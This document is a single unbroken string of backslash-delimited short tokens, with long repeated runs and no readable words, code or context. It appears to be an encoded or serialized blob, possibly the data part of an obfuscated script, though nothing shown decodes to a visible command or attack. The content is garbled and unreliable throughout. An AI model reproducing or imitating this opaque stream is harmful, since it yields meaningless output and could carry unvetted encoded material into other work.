a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k